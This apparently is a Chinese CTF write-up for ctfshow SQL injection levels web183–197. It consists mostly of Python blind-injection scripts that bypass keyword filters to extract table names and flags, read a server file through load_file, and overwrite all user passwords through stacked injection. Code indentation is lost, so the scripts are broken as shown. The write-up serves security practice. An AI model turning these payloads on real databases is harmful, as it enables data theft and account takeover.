ctfshow sql注入系列2
web183:

代码

这个就有点头大,数据库都要自己试,先把上一题的拿过来,不行倒反天罡试试,就就有了数据库的名字:ctfshow_user
因为这个返回的只有1或0.那么就只能用脚本不断的去试,比如说看pass回显有没有某个字母
这是pythzuoon:
import requests
import sys
url = "链接/select-waf.php"
letter = "0123456789abcdefghijklmnopqrstuvwxyz-{}"#字典
flag = "ctfshow{"
for i in range(100):
for j in letter:
data = {"tableName": "(ctfshow_user)where(pass)like'{}%'".format(flag + j)}#构造的语句,货号可以代替空格
r = requests.post(url=url, data=data).text
# print(r)
if "$user_count = 1;" in r:#判断是否有这个字符
flag += j
print(flag)
break
if j == "}":
sys.exit()前面几题做上瘾了,忘记写了,有时间在后面补

web185:
这个要用到大佬们的几个知识点
接下来就是代码:
这是y4师傅的改编代码
# @Author:Y4tacker
import requests
url = "http://341e93e1-a1e7-446a-b7fc-75beb0e88086.chall.ctf.show/select-waf.php"
flag = 'flag{'
def createNum(n):
num = 'true'
if n == 1:
return 'true'
else:
for i in range(n - 1):
num += "+true"
return num
for i in range(45):
if i <= 5:
continue
for j in range(127):
data = {
"tableName": f"ctfshow_user as a right join ctfshow_user as b on (substr(b.pass,{createNum(i)},{createNum(1)})regexp(char({createNum(j)})))"
}
r = requests.post(url, data=data)
if r.text.find("$user_count = 43;") > 0:
if chr(j) != ".":
flag += chr(j)
print(flag.lower())
if chr(j) == "}":
exit(0)
break

主要是通过正则匹配判断查询的表里面是否有这个字符来获取
这是大佬的wp:
import requests
def createNum(n):
str = 'true'
if n == 1:
return 'true'
else:
for i in range(n - 1):
str += "+true"
return str
#把每一个字符转换成ascii码对应的数值
def change_str(s):
str=""
str+="chr("+createNum(ord(s[0]))+")"
for i in s[1:]:
str+=",chr("+createNum(ord(i))+")"
return str
url = "http://63b18c4c-70f1-4047-8cf4-5891db17316f.challenge.ctf.show:8080/select-waf.php"
str = "0123456789abcdefghijklmnopqrstuvwxyz{}-"
flag = "ctfshow"
for i in range(0,666):
for j in str:
result = change_str(flag + j + "%")
data = {"tableName":"ctfshow_user as a right join ctfshow_user as b on b.pass like(concat({0}))".format(result)}
res = requests.post(url=url, data=data)
if "$user_count = 43;" in res.text:
flag += j
print(flag)
if j=="}":
exit()
break
通过构造字符串进行chr函数进行字符编译,从而获取我们想要的字符
web186:
上一题的脚本就能跑出来
web187:
代码:
网上搜一下sql注入md5就出来了
有两个payload:
数字型:129581926211651571912466741651878684928
字符型:ffifdyop两个都试了一下,第二个就出来了
web188:
代码:
基本上没有什么文章可以做,可以用having尝试但是没有效果。

要用到读取文件,但是没有直接的回显,只能进行遍历,吧整个文件都跑出来获取flag,但是1可以查看大佬的wp看flag的位置
代码:
import requests
import time
url = "http://6dd8a9be-46d6-4e72-b319-165c09a0a573.challenge.ctf.show/api/"
flagstr = "}{<>$=,;_ 'abcdefghijklmnopqr-stuvwxyz0123456789"
flag = ""
# 这个位置,是群主耗费很长时间跑出来的位置~
for i in range(257, 257 + 60):
for x in flagstr:
data = {
"username": "if(substr(load_file('/var/www/html/api/index.php'),{},1)=('{}'),1,0)".format(i, x),
"password": "0"
}
# print(data)
response = requests.post(url, data=data)
time.sleep(0.3)
# 8d25是username=1时的页面返回内容包含的,具体可以看上面的截图~
if response.text.find("8d25") > 0:
print("++++++++++++++++++ {} is right".format(x))
flag += x
break
else:
continue
print(flag)
web190:

 差一个引号,加上一个引号进行闭,发现使用1没有显示密码错误了,尝试admin,有密码错误,使用admin进行布尔注入
差一个引号,加上一个引号进行闭,发现使用1没有显示密码错误了,尝试admin,有密码错误,使用admin进行布尔注入
代码:
import requests
import sys
import time
url = "http://e0df2b3e-3036-4194-a830-f9d91fc8b9b8.challenge.ctf.show/api/"
flag = ""
for i in range(1,60):
max = 127
min = 32
while 1:
mid = (max+min)>>1
if(min == mid):
flag += chr(mid)
print(flag)
break
payload = "admin'and (ascii(substr((select f1ag from ctfshow_fl0g),{},1))<{})#".format(i,mid)
data = {
"username":payload,
"password":0,
}
res = requests.post(url = url,data =data)
time.sleep(0.3)
if res.text.find("8bef")>0:
max = mid
else:
min = midweb192:
代码:
把ascii过滤了,可以用ord替换就出来了
web193:
把ord也过滤了 就补进行转化,直接进行字符匹配
import requests
import time
url = "http://28e0e3e3-42a8-4c5b-9884-553ed0cdec18.challenge.ctf.show/api/"
flagstr = "}{abcdefghijklmnopqr-stuvwxyz0123456789_"
flag = ""
for i in range(1,60):
for mid in flagstr:
payload = "admin'and (substr((select f1ag from ctfshow_fl0g),{},1)='{}')#".format(i,mid)
data = {
"username":payload,
"password":0,
}
#{'username': "admin'and ((substr((select f1ag from ctfshow_fl0g),1,1)='O'))#", 'password': 0}
res = requests.post(url = url,data =data)
time.sleep(0.3)
if res.text.find("8bef")>0:
flag += mid
print("++++++++++++++++++++"+flag)
break
flag就出来了
web194:j
要用到一个新的函数
当len小于字符串长度就变成切割函数 ,就像这样
然后与就是进行脚本操作了
import requests
import sys
import time
url = "http://a469ffad-2071-4880-b6f6-b9f59cbb0ea4.challenge.ctf.show/api/"
flagstr = ",_}{abcdefghijklmnopqr-stuvwxyz0123456789"
tempstr = ""
flag = ""
for i in range(1,60):
for mid in flagstr:
# payload = "admin'and ((lpad((select database()),{},'')='{}'))#".format(i,tempstr+mid)#爆数据库名字
#ctfshow_web
# payload = "admin'and ((lpad((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},'')='{}'))#".format(i,tempstr+mid)#爆表名
#ctfshow_flxg
#payload = "admin'and ((lpad((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_flxg'),{},'')='{}'))#".format(i,tempstr+mid)#爆字段
#id,f1ag
payload = "admin'and ((lpad((select f1ag from ctfshow_flxg),{},'')='{}'))#".format(i,tempstr+mid)
data = {
"username":payload,
"password":0,
}
res = requests.post(url = url,data =data)
time.sleep(0.3)
if res.text.find("8bef")>0:
tempstr += mid
flag += mid
print("++++++++++++++++++++"+flag)
break
什么是堆叠注入:
看上面显示堆叠注入,先去网上搜一波什么是堆叠注入
简单来说就是没有对一个查询语句判断,导致一个语句能够直接执行多个语句
看题目
web195:
想到这个堆叠注入,登录看看,
update:
然后我们把这个表里面的密码全改了
payload:
0x61646d696e;update`ctfshow_user`set`pass`=0x636d64;密码为cmd第一下改密码,第二下就进去了
web196:
代码:
上一题的不能用了,看了大佬的代码。恐怖如斯,直接两句话结束
1;select(1);就结束
web197:
大佬的思路: